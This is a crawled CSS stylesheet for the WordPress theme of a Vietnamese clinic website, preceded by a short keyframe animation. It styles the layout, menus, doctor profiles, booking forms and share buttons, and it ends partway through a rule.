@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.88,0.88,0.88);transform:scale3d(0.88,0.88,0.88)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.88,0.88,0.88);transform:scale3d(0.88,0.88,0.88)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/style.css?ver=1751697782
body_size: 20253
content:
/*
	Theme Name: DKCD Template
	Theme URI: http://dakhoacongdong.com.vn
	Description: Giao diện website dakhoacongdong.com.vn từ DKCD
	Version: 1.0.0
	Author: Aci
	Author URI: http://dakhoacongdong.com.vn
	Tags: HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* Header */
header {
  position: relative;
  z-index: 2;
  background: #025f67;
  color: #fff;
  padding: 5px 0;
}
#logoWrp {
  display: flex;
  align-items: center;
}
#imgLogo {
  height: 62px;
  margin-left: 5px;
}
header #logo {
  width: 180px;
  height: 62px;
  background-position: -250px -175px;
}
header #logo a {
  display: block;
  height: 50px;
}
#menu {
  display: block;
  padding: 20px 10px;
}
#menu ul:after {
  content: "";
  display: table;
  clear: both;
}
#menu ul li {
  float: left;
  margin: 3px 5px;
}
#menu ul li a {
  display: block;
  border: 1px solid #017030;
  border-radius: 3px;
  color: #333;
  text-align: center;
  width: 70px;
  height: 25px;
  font-size: 0.8rem;
  font-family: "unsib";
}
#menu ul li:first-child a {
  display: block;
  width: 50px;
  height: 56px;
  color: #d93a09;
  border-color: #d93a09;
  font-size: 1.3rem;
  line-height: 50px;
}
#menu ul li:first-child a i {
  display: block;
  line-height: 50px;
}

/*Main*/
section:not(#sbn) {
  padding: 20px 0;
}
#sbn .slick-dots li {
  margin: 0;
}
#sbn .slick-dots li button {
  padding: 0;
}
#sbn .slick-dots li button:before {
  font-size: 40px;
  opacity: 1;
  color: #ccc;
}
#sbn .slick-dots li.slick-active button:before {
  opacity: 1;
  color: #33436d;
}
#sbn .slick-dotted.slick-slider {
  margin-bottom: 0;
}

/* s1 */
#s1 {
  background: #f5f8f6;
}
#s1 ul {
  text-align: center;
  margin: 0 -7px;
}
#s1 li {
  display: inline-block;
  width: calc(50% - 14px);
  margin: 0 5px;
  border: 1px solid #555555;
  border-radius: 5px;
  margin-bottom: 20px;
  color: #555555;
  text-align: center;
  position: relative;
  padding: 10px;
  max-width: 262px;
}
#s1 li i {
  display: block;
  height: 70px;
  margin: 0 auto 10px;
}
#s1 li span {
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 30px;
  line-height: 30px;
  font-family: "unsib";
  margin: auto;
}
#s1 li i.icon-namkhoa {
  width: 78px;
  background-position: -463px 0px;
}
#s1 li i.icon-phukhoa {
  width: 80px;
  background-position: -540px 0px;
}
#s1 li i.icon-haumon {
  width: 77px;
  background-position: -619px 0px;
}
#s1 li i.icon-bxh {
  width: 80px;
  background-position: -694px 0px;
}
#s1 #list_dichvu li i {
  height: 70px;
}
#s1 li i.icon-bacsi {
  width: 68px;
  background-position: 0px -105px;
}
#s1 li i.icon-datlich {
  width: 58px;
  background-position: -68px -105px;
}
#s1 li i.icon-dichvu {
  width: 62px;
  background-position: -126px -105px;
}
#s1 li i.icon-tuvan {
  width: 68px;
  background-position: -189px -105px;
}
#s1 #list_dichvu li span {
  background: #00a244;
  color: #ffff00;
}

/* S2 */
#s2 {
  background: #f5f8f6;
}
#s2 .b-title {
  margin-bottom: 15px;
}
#s2 h2 {
  font-family: "unsib";
  color: #444;
  font-size: 25px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
}
#s2 .b-content {
  text-align: center;
}
#s2 p {
  text-align: justify;
}

#s2 img {
  display: block;
  margin: auto;
  margin-bottom: 10px;
}
#s2 a.readmore {
  display: block;
  width: 200px;
  height: 40px;
  background: #00a244;
  color: #ffff00;
  margin: 10px auto 20px;
}
#s2 a.readmore i {
  float: left;
  width: 40px;
  height: 40px;
  background: #0b5a2c;
  font-size: 22px;
  color: #fff;
  line-height: 40px;
  text-align: center;
}
#s2 a.readmore span {
  float: left;
  width: calc(100% - 40px);
  text-align: center;
  line-height: 40px;
  text-transform: uppercase;
  font-size: 18px;
}

/* S3 */
#s3 .b-title {
  display: block;
  margin-bottom: 20px;
  text-align: center;
}
#s3 .b-title h3 {
  margin: 0;
  font-family: "unsib";
  font-size: 22px;
  text-transform: uppercase;
  color: #333;
}
#s3 .b-content p {
  text-align: center;
}
#list_bs {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-top: 30px;
}
.bs-items {
  text-align: center;
  width: calc(100% / 3);
  padding: 0 30px 15px;
}
.bs-items .img {
  width: 100%;
  max-width: 220px;
  border: 2px solid #b8b8b8;
  padding: 3px;
  border-radius: 50%;
  margin: 0 auto 10px;
}
.bs-items .img img {
  width: 100%;
  border-radius: 50%;
  border: 1px solid #b8b8b8;
}

.bs-items .name {
  text-transform: uppercase;
  font-family: "unsib";
  font-size: 20px;
  border-bottom: 2px solid #444;
  padding-bottom: 6px;
  margin-bottom: 10px;
}
.bs-items .text p {
  text-align: center;
}
.bs-items p span {
  color: #00a244;
}
.bs-items .list_s_bs {
  text-align: center;
}
.bs-items .list_s_bs a {
  display: inline-block;
  margin: 0 3px;
  width: 25px;
  height: 25px;
  background: #00a244;
  border-radius: 2px;
  line-height: 25px;
  text-align: center;
  color: #fff;
}
.bs-items .list_s_bs a i {
  display: block;
  line-height: 25px;
}
#list_bs .slick-dots li button:before {
  font-size: 15px;
}

/* S4 */
#s4 {
  display: block;
  background: url(a/i/s4-bg.jpg) 0 0 no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  color: #fff;
}
#s4 .b-title {
  display: block;
  margin-bottom: 20px;
  text-align: center;
}
#s4 .b-title h3 {
  margin: 0;
  font-family: "unsib";
  font-size: 30px;
  color: #ffff00;
}
#s4 .b-content p {
  text-align: center;
}
#s4 #list_contact {
  margin-top: 30px;
}
#s4 .box1 {
  padding: 30px 10px;
  background: #fff;
  border-radius: 10px;
  margin-bottom: 30px;
}
#s4 .box1 a {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}
#s4 .box1 i {
  color: #3eb353;
  font-size: 60px;
  margin: 0 10px;
}
#s4 .box1 span {
  font-size: 18px;
  font-weight: 600;
  color: #444;
  font-family: "unsib";
  line-height: 1;
}
#s4 .box1 span strong {
  display: block;
  font-size: 30px;
  color: #3eb353;
}
#s4 ul li:nth-child(2) {
  padding: 30px 0;
  text-align: center;
  font-family: "unsib";
  font-size: 30px;
  color: #ffff00;
}
#s4 #box_contact {
  display: block;
  background: #f8f8b0;
  padding: 15px 10px;
  border-radius: 10px;
}
#s4 #box_contact .tit {
  margin-bottom: 20px;
  text-transform: uppercase;
  font: 16px "unsib";
  color: #17a944;
  text-align: center;
}
#s4 #box_contact input {
  display: block;
  width: 100%;
  height: 35px;
  background: #fff;
  border: 1px solid #555;
  padding: 0 10px;
  margin-bottom: 10px;
  border-radius: 3px;
}
#s4 #box_contact textarea {
  display: block;
  width: 100%;
  height: 75px;
  background: #fff;
  border: 1px solid #555;
  padding: 5px 10px;
  border-radius: 3px;
  margin-bottom: 10px;
}
#s4 #box_contact button {
  display: block;
  width: 120px;
  height: 35px;
  border-radius: 3px;
  background: #17a944;
  border: none;
  margin: auto;
  text-transform: uppercase;
  color: #fff;
  font-family: "unsib";
  font-size: 18px;
}
#s5 li {
  float: left;
  width: 100%;
  padding: 0 15px;
}
#s5 .box-s5 {
  margin-bottom: 20px;
}
#s5 .box-s5 .img{
  display: block;
  width: 100%;
  aspect-ratio: 4 / 3;
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  border: 1px solid #555;
}
#s5 .box-s5 img {
  object-fit: cover;
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#s5 .box-s5 h4 {
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  line-clamp: 2;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  min-height: 50px;
  text-align: justify;
}
#s5 .box-s5 h4 a {
  font-family: "unsib";
}
/* Footer */
footer {
  background: #00515d;
  padding: 30px 0 60px;
  color: #fff;
}
footer #logo_ft {
  display: block;
  margin-bottom: 20px;
}
footer i.icon-logoft {
  display: block;
  width: 180px;
  height: 62px;
  background-position: -250px -175px;
}
ul.ft-info li{
  display: flex;
  align-items: flex-start;
  padding: 5px 0;
  line-height: 26px;
}
ul.ft-info li i{
	width: 22px;
	padding-top: 5px;
}
ul.ft-info li strong{
	font-weight: normal;
}
.ftMenu li{
	padding: 5px 0
}
.ftMenu li a{
	color: #fff;
	position: relative;
}
.ftMenu li:not(:first-child):not(:nth-child(6)) a:before{
	content: '';
	display: inline-block;
	width: 8px;
	height: 8px;
	border-radius: 4px;
	background: #fff;
	margin-right: 8px;
}
.ftMenu li:first-child a,.ftMenu li:nth-child(6) a{
	text-transform: uppercase;
	font-size: 24px;
}
.ftMenu li:first-child a:after,.ftMenu li:nth-child(6) a:after{
	content: '';
	display: block;
	width: 80px;
	height: 2px;
	background: #fff;
	margin-top: 3px;
	margin-bottom: 5px;
}

@media screen and (min-width: 992px) {
  .ftMenu li:nth-child(6){
    margin-top: 30px;
  }
}



footer img {
  display: block;
  margin: auto;
}
#frm_contact_ft {
  display: block;
  padding: 0;
  color: #fff;
}
#frm_contact_ft .tit_frm {
  font-size: 18px;
  font-style: italic;
  font-weight: 500;
  margin-bottom: 20px;
  line-height: 1.2;
  font-family: "unsib";
}
#frm_contact_ft .tit_frm strong {
  display: block;
  font-size: 40px;
}
#frm_contact_ft .ct_frm input,
#frm_contact_ft .ct_frm textarea {
  display: block;
  width: 100%;
  height: 45px;
  border: 1px solid #efefef;
  background: rgba(255, 255, 255, 0.75);
  margin-bottom: 15px;
  padding: 0 10px;
}
#frm_contact_ft .ct_frm textarea {
  height: 100px;
  padding-top: 5px;
  padding-bottom: 5px;
}
#frm_contact_ft .ct_frm button {
  display: block;
  width: 190px;
  height: 45px;
  text-align: center;
  background: #fff;
  border-radius: 9999999px;
  color: #006c7b;
  font-size: 18px;
  font-weight: 700;
  margin: 0 auto 15px;
  border: none;
}
/* Menu Mobile */
#icon_menumobile {
  display: block;
  position: absolute;
  width: 35px;
  height: 35px;
  top: 10px;
  right: 10px;
  border: 1px solid #ffff00;
  text-align: center;
}
#icon_menumobile:after {
  content: "\f0c9";
  display: block;
  font-family: FontAwesome;
  font-size: 25px;
  color: #ffff00;
  line-height: 35px;
}
#menu_mobile {
  display: block;
  width: calc(100% - 60px);
  height: 100%;
  position: fixed;
  top: 0;
  left: -100%;
  z-index: 999;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
#menu_mobile .in {
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  padding: 15px 10px 30px;
}
#menu_mobile .in div {
  border-bottom: 2px solid #e1e1e1;
  padding-bottom: 10px;
}
#menu_mobile .in form {
  border: 1px solid #e1e1e1;
  height: 32px;
  width: 100%;
  max-width: 320px;
  margin: auto;
}
#menu_mobile .in form input {
  float: left;
  width: calc(100% - 40px);
  height: 30px;
  padding: 0 5px;
  outline: none;
  border: none;
}
#menu_mobile .in form button {
  float: left;
  outline: none;
  width: 40px;
  height: 30px;
  background: none;
  border: none;
}
#menu_mobile .in form button:after {
  content: "\f002";
  font-family: FontAwesome;
  color: #3d4c73;
  font-size: 20px;
}
#menu_mobile .in ul {
  margin-top: 10px;
}
#menu_mobile .in ul li {
  padding: 5px 0;
  border-bottom: 1px solid #e1e1e1;
}
#menu_mobile .in ul li a {
  display: block;
}
#menu_mobile a.icon-close {
  display: block;
  height: 60px;
  width: 60px;
  position: absolute;
  top: 0;
  right: -60px;
  background: #06b2b6;
  line-height: 60px;
  text-align: center;
}
#menu_mobile a.icon-close:after {
  content: "\f00d";
  font-family: FontAwesome;
  color: #fff;
  font-size: 35px;
  z-index: 12;
}
#overhidden {
  display: none;
  height: 100vh;
  width: 100vw;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(51, 51, 51, 0.5);
  z-index: 10;
}

/* Category */
#main {
  margin-top: 20px;
}
#crumbs {
  border-bottom: 1px solid #e1e1e1;
}
#crumbs:after {
  content: "";
  display: table;
  clear: both;
}
#crumbs a,
#crumbs span {
  float: left;
  height: 45px;
  line-height: 45px;
}
#crumbs a:last-child {
  display: block;
  color: #00a244;
  border-bottom: 2px solid #00a244;
  line-height: 44px;
}
#crumbs span {
  padding: 0 10px;
}
.crumb_single #crumbs span:last-of-type {
  display: none;
}
#ct .posts {
  display: block;
  padding: 20px 0;
  border-bottom: 1px solid #e1e1e1;
}
#ct .posts img {
  width: 100%;
}
#ct .posts .text-post a {
  display: block;
  color: #444;
  font-size: 16px;
  margin: 10px 0;
  font-family: "unsib";
}
#ct .posts a.view-article {
  display: none;
}
#ct .posts .text-post div {
  margin-top: 10px;
}
#ct .posts .text-post div span {
  margin-right: 10px;
}
#ct .posts .text-post div span:before {
  content: "\f06e";
  font-family: FontAwesome;
  margin-right: 5px;
}
#ct .posts .text-post div span + span {
  margin-right: 0;
}
#ct .posts .text-post div span + span:before {
  content: "\f017";
}
#ct .posts .text-post div a {
  float: right;
  font-family: "Avo";
  color: #00a244;
  margin: 0;
  position: relative;
}
#ct .posts .text-post div a:before {
  content: "";
  display: block;
  width: 25px;
  height: 12px;
  position: absolute;
  top: 7px;
  left: -30px;
  transform: skewX(-20deg);
  background-image: linear-gradient(to top right, #50bf55, #073d1e);
}
#ct .pagination {
  padding: 20px 0;
  border-bottom: 1px solid #e1e1e1;
  clear: both;
}
#ct .bncate {
  padding: 20px 0;
}
/* Post */
#title_post h1.h1_post {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  color: #025f67;
  padding: 15px 0 10px;
  line-height: 30px;
}
#title_post .meta {
  color: #777;
  border-bottom: 1px dashed #ddd;
  padding-bottom: 10px;
}
#title_post .meta span {
  margin-right: 20px;
}
#title_post .meta span:before {
  content: "\f06e";
  font-family: FontAwesome;
  margin-right: 5px;
}
#title_post .meta span.date {
  margin-right: 0;
}
#title_post .meta span.date:before {
  content: "\f017";
}

.content-post {
  padding: 15px 0px;
  display: block;
}
.content-post .entry-content p {
  line-height: 1.5;
  margin-bottom: 8px;
}
.content-post .entry-content li {
  text-align: left !important;
}
.content-post .entry-content h2,
.content-post .entry-content h3,
.content-post .entry-content h4 {
  font-size: 18px;
  border-bottom: 2px solid #025f67;
  padding: 7px 0;
  text-transform: uppercase;
  font-weight: 600;
  color: #025f67;
  margin: 8px 0;
  line-height: 25px;
}
.content-post .entry-content h3 {
  font-size: 16px;
}
.content-post .entry-content h4 {
  font-size: 14px;
}
#ct .content-post .entry-content img,
#detail_gk .content-post .entry-content img {
  display: block;
  margin: 0 auto;
  margin-top: 0.5rem;
  max-width: 100%;
  height: auto;
  width: auto;
}
#ct .content-post .entry-content .box-bs img {
  width: 100%;
}
#ct .content-post ul,
#detail_gk .content-post ul {
  padding-left: 20px;
}
#ct .content-post ul li,
#detail_gk .content-post ul li {
  list-style-type: disc;
  padding: 5px 0;
}
.content-post blockquote {
  padding: 1.2rem;
  padding-left: 3rem;
  margin: 2rem;
  background: #e5f6f5;
  border-left: 5px solid #a40038;
  position: relative;
  text-align: center;
}
.content-post blockquote:before {
  content: "\f10d";
  font-family: FontAwesome;
  color: #54a486;
  font-size: 40px;
  line-height: 1;
  position: absolute;
  top: 0;
  left: 1rem;
  transform: translateY(-50%);
}
.content-post blockquote p {
  text-align: center;
}
#box--luuypost {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #e1f6f4;
  border: 2px dashed #3ca288;
  border-radius: 7px;
  padding: 15px 20px;
  margin-top: 25px;
}
#box--luuypost i {
  font-size: 50px;
  color: #3ca288;
}
#box--luuypost span {
  flex: 1;
  padding-left: 15px;
  color: #323335;
  font-style: italic;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.3;
}
.luu-y {
  padding: 15px;
  line-height: 1.5;
  text-align: justify;
  margin: 15px 0;
  background: #237c8a;
  font-style: italic;
  color: #fff;
}
.luu-y b {
  color: #ffff00;
}
#xem_theme_post {
  display: block;
  background: #f1fcf7;
  border: 2px solid #008080;
  border-radius: 5px;
  padding: 10px 15px;
  margin: 10px 0;
}
#xem_theme_post .title__ {
  display: inline-block;
  margin-bottom: 10px;
  border-bottom: 1px solid #56acaa;
  font-weight: 700;
  color: #008080;
  line-height: 1.1;
  font-size: 20px;
}
#xem_theme_post ul {
  padding-left: 15px !important;
}
#xem_theme_post ul li {
  position: relative;
  list-style: none !important;
}
#xem_theme_post ul li:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 16px;
  position: absolute;
  top: 7px;
  left: -15px;
  color: #025f67;
}
#xem_theme_post ul li a {
  font-weight: 600;
}

/* Shortcode Bác sĩ trong bài viết */
.wiget_bs {
  display: block;
  margin: 20px auto;
  padding: 15px 10px 5px;
  background: #f1fcf7;
  border: 1px dashed #025f67;
}
.wiget_bs .top {
  display: flex;
}
.wiget_bs .top .img {
  width: 80px;
}
.wiget_bs .top .img img {
  border: 1px solid #025f67;
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.wiget_bs .top .name {
  flex: 1;
  padding-left: 10px;
  position: relative;
}
.wiget_bs .name a {
  display: block;
}
.wiget_bs .name a.name_bs {
  text-transform: uppercase;
  line-height: 1;
  font-weight: 600;
  font-size: 20px;
}
.wiget_bs a.name_bs strong {
  color: #025f67;
}
.wiget_bs a.btn_wiget_bs {
  display: inline-block;
  padding: 3px 10px;
  color: #fff;
  background: #025f67;
  border-radius: 3px;
  position: absolute;
  bottom: 6px;
  left: 10px;
}
.wiget_bs .info .tit {
  text-align: left !important;
  color: #025f67;
  margin-bottom: 3px !important;
  margin-top: 5px !important;
}
.wiget_bs .info .tit strong {
  padding-left: 5px;
  color: #025f67 !important;
}
.wiget_bs .info p {
  padding-left: 15px;
  margin-bottom: 0 !important;
  font-size: 14px;
}
.wiget_bs .info li {
  margin-bottom: 0 !important;
  font-size: 14px;
  padding-top: 2px !important;
  padding-bottom: 2px !important;
}
.wiget_bs a.btn-bs {
  display: block;
  text-align: right;
  font-size: 14px;
  color: #025f67;
  line-height: 1;
  margin: 5px 0;
}
.wiget_bs li:before {
  top: 5px !important;
}
/* TEST IN POST */
.frm_test_in_content {
  display: block;
  background: #268d9c;
  padding: 20px 10px 0px;
  margin: 20px 0;
}
.frm_test_in_content.frm_test_2 {
  background: #f3f3f3;
}
.frm_test_in_content br {
  display: none !important;
}
.frm_test_in_content #tit_test {
  display: block;
  margin-bottom: 15px;
  text-align: center;
  text-transform: uppercase;
  color: #ff0;
  padding: 0 20px;
}
.frm_test_in_content.frm_test_2 #tit_test {
  background: url(img/img_wiget_post/bg_title_test.jpg) top right no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  margin: -20px -10px 0;
  display: flex;
  align-items: center;
  padding-top: 10px;
  padding-bottom: 10px;
  color: #fff;
}
.frm_test_in_content.frm_test_2 #tit_test i {
  width: 64px;
  font-size: 64px;
}
.frm_test_in_content.frm_test_2 #tit_test p {
  flex: 1;
  padding-left: 10px;
  font-size: 18px;
  text-transform: uppercase;
  font-style: italic;
  text-align: left;
  line-height: 1.2;
}
.frm_test_in_content.frm_test_2 #tit_test p strong {
  display: block;
  font-size: 36px;
  font-weight: 900;
  color: #d5781d;
  text-shadow: -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff,
    1px 1px 0 #fff;
}
.frm_test_in_content .tit_test {
  display: block;
  margin-bottom: 15px;
  text-align: center;
  text-transform: uppercase;
  color: #ff0;
  padding: 0 20px;
  font-size: 24px;
}
.frm_test_in_content.frm_test_2 .des {
  text-align: center;
  padding: 10px;
}
.frm_test_in_content .tit__ {
  padding: 5px 10px;
  background: #d1f9ff;
  color: #006c7b;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.2;
}
.frm_test_in_content.frm_test_2 .tit__ {
  background: #237c8a;
  color: #fff;
  font-size: 16px;
}
.frm_test_in_content .ct__ {
  display: flex;
  flex-direction: column;
  color: #fff;
  padding-top: 10px;
  padding-left: 10px;
}
.frm_test_in_content.frm_test_2 .ct__ {
  color: #333;
  padding-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
}
.frm_test_in_content ul,
.frm_test_in_content ul li {
  list-style: none !important;
  padding-left: 0 !important;
}
.frm_test_in_content label {
  display: block;
  width: 100%;
  padding: 0 5px;
  margin: 3px 0;
  font-weight: 400;
}
.frm_test_in_content input.option-input,
.frm_test_in_content input.option-input-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  top: 1px;
  right: 0;
  bottom: 0;
  left: 0;
  height: 12px;
  width: 12px;
  -webkit-transition: all 0.15s ease-out 0s;
  -moz-transition: all 0.15s ease-out 0s;
  transition: all 0.15s ease-out 0s;
  border: 1px solid #e3e4e4;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  outline: none;
  position: relative;
  z-index: 2;
  border-radius: 2px;
  margin-right: 5px;
}
.frm_test_in_content input.option-input:checked,
.frm_test_in_content input.option-input-checkbox:checked {
  background: #ff0;
  border-color: #e3e4e4;
}
.frm_test_in_content.frm_test_2 input.option-input,
.frm_test_in_content.frm_test_2 input.option-input-checkbox {
  border-color: #237c8a;
}
.frm_test_in_content .frm_test {
  background: #00515d;
  padding: 0 15px;
  margin: 0 -10px;
  color: #fff;
  display: flex;
  flex-direction: column-reverse;
}
.frm_test_in_content .frm_test > div {
  padding: 20px 0;
  position: relative;
}
.frm_test_in_content .frm_test > div:first-child:before {
  content: "";
  display: block;
  width: 100%;
  height: 3px;
  background: #268d9c;
  position: absolute;
  top: 0;
}
.frm_test_in_content .frm_test input {
  display: block;
  width: 100%;
  height: 40px;
  background: #fff;
  padding: 0 10px;
}
.frm_test_in_content .frm_test .btn_test {
  display: flex;
  justify-content: center;
}
.frm_test_in_content .frm_test .btn_test button {
  padding: 10px 20px;
  border-radius: 9999px;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 15px 5px 0;
  font-size: 16px;
  font-family: inherit;
  font-weight: 700;
  color: #fff !important;
}
.frm_test_in_content .frm_test .btn_test #btn-send-post,
.frm_test_in_content .frm_test .btn_test #btn-live-post.active {
  background: #ad293f;
}
.frm_test_in_content .frm_test .btn_test #btn-live-post,
.frm_test_in_content .frm_test .btn_test #btn-send-post.active {
  background: #f18c11;
}
.frm_test_in_content .frm_test span {
  font-weight: 600;
  color: #ffff00;
}
#s14_cdt5_2020 {
  border: none !important;
}
#box_uu_dai {
  background: #def2f2;
  border: 2px solid #3b4b5c;
  padding: 10px 10px 0px;
  color: #1d295e;
  margin: 30px 0;
  border-radius: 5px;
}
#box_uu_dai a,
#box_uu_dai strong {
  font-weight: 700;
  color: #e24e51;
}
#box_uu_dai img {
  border: 2px solid #e67d00;
  border-radius: 5px;
  margin-bottom: 15px !important;
  margin-top: 15px !important;
}
/* Banner ưu đãi cuối bài viết */
#botPost{
  display: block;
  position: relative;
  text-align: center;
}
#botPost img{
  margin: auto;
}
#botPost-button{
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  width: 50%;
  height: 100px;
}


/* Test Post */

/* Page bác sĩ */
#h1_page {
  text-align: center;
  text-transform: uppercase;
  font-family: "unsib";
  font-size: 30px;
  color: #444;
  padding: 15px 0 0;
  line-height: 30px;
}
.content-bs {
  padding: 15px 0;
}
.content-bs .cxs12:nth-child(2n + 1) {
  clear: left;
}
.content-bs .box-bs {
  padding: 0 0 20px;
  border-radius: 15px;
  border: 1px solid #595959;
  margin-bottom: 20px;
}
.content-bs .box-bs img {
  width: 100%;
  margin-bottom: 5px;
  margin-top: 0 !important;
  border-radius: 15px 15px 0 0;
}
.content-bs .box-bs div {
  padding: 10px 10px 0;
}
.content-bs .box-bs p {
  font-size: 14px;
  line-height: 20px;
}
.content-bs .box-bs p:last-of-type {
  height: 40px;
  padding: 0;
}
.content-bs .box-bs p span {
  text-transform: uppercase;
  font-size: 16px;
}
.content-bs .box-bs p.name {
  border-bottom: 1px solid #595959;
  text-align: center;
  text-transform: uppercase;
  color: #00a244;
  font-size: 16px;
  font-family: "unsib";
}
.content-bs .box-bs p.des {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  line-clamp: 2;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.content-bs .box-bs a.btns {
  display: block;
  margin: 15px auto 0;
  color: #ff8a00;
  background: #fff;
  width: 155px;
  height: 32px;
  border: 1px solid #acacac;
  text-align: center;
  position: relative;
  text-transform: uppercase;
  padding-left: 30px;
  line-height: 30px;
}
.content-bs .box-bs a.btns:before {
  content: "\f053";
  font-family: FontAwesome;
  display: block;
  width: 30px;
  height: 30px;
  color: #fff;
  background: #00a244;
  font-size: 20px;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.content-bs .box-bs:after {
  content: "";
  display: table;
  clear: both;
}
/* POST bác sĩ */
.section_profile .profile_row1 {
  display: flex;
  flex-flow: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.profile_row1_col1 {
  background-color: #fff;
  border: 1px solid #cfd8dc;
  -webkit-box-shadow: 0 9px 50px 0 rgba(38, 50, 56, 0.1);
  box-shadow: 0 9px 50px 0 rgba(38, 50, 56, 0.1);
  border-radius: 5px;
  text-align: center;
  width: 75%;
  margin-top: 1rem;
  margin: auto;
}
#ct .content-post .entry-content .profile_row1_col1 img {
  margin-top: 0;
  width: 100%;
}
.profile_row1_col2 {
  width: 100%;
  padding-top: 10px;
}
.profile_row1 h1 {
  font-size: 20px;
  text-align: center;
  font-weight: 500;
  padding-bottom: 0;
  color: #304770;
  text-transform: uppercase;
  font-weight: 600;
}
.profile_row1 h1::before {
  content: "\f0f0";
  font-family: FontAwesome;
  padding-right: 7px;
}
.content-post .entry-content .profile_row1 h4 {
  font-size: 16px;
  color: #2196f3;
  font-weight: 500;
  padding-bottom: 0;
  border: none;
}
.content-post .entry-content .profile_row1 h4::before,
.content-post .entry-content .profile_row1 h5::before {
  content: "\f0fe";
  font-family: FontAwesome;
  padding-right: 5px;
}
.content-post .entry-content .profile_row1 ul {
  padding: 10px 5px !important;
  background-color: #eee;
  border-radius: 5px;
  margin-top: 15px;
}
.content-post .entry-content .profile_row1 li {
  text-align: justify;
  padding: 5px 0 5px 15px !important;
  list-style: none !important;
  position: relative;
}
.content-post .entry-content .profile_row1 li:before {
  content: "\f101";
  font-family: FontAwesome;
  color: #00a244;
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
}

/* Page đặt hẹn */
.content_dathen h1.tit_page {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 25px;
  color: #00a244;
  line-height: 1.5;
  padding: 10px 0;
  text-align: center;
}
.section_datlich h2 {
  text-align: center;
  font-weight: 500;
  color: #00a244;
  font-size: 22px;
  padding-bottom: 15px;
}
.section_datlich .row {
  display: flex;
  flex-flow: wrap;
  justify-content: space-between;
}
.section_datlich .cxs6 {
  padding: 0 5px;
}
.section_datlich .box-datlich {
  float: left;
  width: calc(50% - 10px);
  margin: 0 5px 10px;
  border-bottom: 1px solid #dbdada;
  box-shadow: 0 0 3px #dbdada;
}
.section_datlich .box-datlich img {
  width: 100%;
}
.section_datlich .box-datlich p {
  padding: 5px;
}
.section_datlich .box-datlich p span {
  display: block;
  color: #790000;
}
.section_datlich .frm_dathen {
  padding-top: 20px;
}
.section_datlich .frm_dathen input,
.section_datlich .frm_dathen textarea {
  display: block;
  width: 100%;
  margin-bottom: 10px;
  height: 32px;
  border: 1px solid #e1e1e1;
  padding: 0 5px;
  outline: none;
  border-radius: 3px;
  outline: none;
}
.section_datlich .frm_dathen textarea {
  height: 100px;
  padding-top: 5px;
  padding-bottom: 5px;
  clear: both;
}
.section_datlich .frm_dathen button {
  display: block;
  width: 165px;
  height: 35px;
  background: #00a244;
  border-radius: 3px;
  border: none;
  line-height: 35px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
}
/* wiget post */
.wiget_tuvan {
  display: block;
  margin: 20px auto 10px;
  text-align: center;
}
.wiget_tuvan img {
  max-width: 100%;
}
/* Search */
#ct.search h1 {
  margin: 10px 0;
  color: #32416b;
  line-height: 1.3;
}

/* Share Social */
.social-s {
  font-size: 0;
  line-height: 0;
  position: relative;
  display: table;
  text-align: center;
  width: 100%;
  overflow: hidden;
  clear: both;
  margin: 10px 0 0;
}
.social-s ul,
.social-s ul li {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  line-height: 0;
}
.social-s ul li {
  background-color: grey;
  display: inline-block;
  margin: 0;
  max-height: 54px;
  line-height: 0;
  overflow: hidden;
  vertical-align: top;
  width: 64px;
}
.social-s ul li,
.social-s ul li:nth-of-type(-n + 2) {
  width: 40px;
  height: 40px;
}
.social-s ul li.facebook {
  background: #3b5998;
}
.social-s ul li.twitter {
  background: #55acee;
}
.social-s ul li.google {
  background: #dc4e41;
}
.social-s ul li.reddit {
  background: #5f99cf;
}
.social-s ul li.pinterest {
  background: #bd081c;
}
.social-s ul li.linkedin {
  background: #0077b5;
}
.social-s ul li.tumblr {
  background: #35465c;
}
.social-s ul li a {
  display: block;
  line-height: 1;
  text-align: center;
